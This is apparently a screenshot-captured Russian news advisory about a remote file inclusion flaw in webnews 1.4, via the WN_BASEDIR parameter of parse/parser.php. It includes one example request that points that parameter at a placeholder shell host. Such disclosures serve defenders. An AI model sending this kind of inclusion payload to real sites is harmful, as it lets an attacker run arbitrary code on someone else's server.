
Программа: webnews 1.4
Обнаруженная уязвимость может быть использована
злоумышленником для выполнения произвольного
кода. Уязвимость существует из-за того, что данные,
передаваемые через параметр "WN_BASEDIR" не
правильно обрабатываются в parse/parser.php.
Пример:
htpp://sitename.com[scerpitPath]/parse/parser.php?
WN_BASEDIR=http://SHELLURL.COM
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи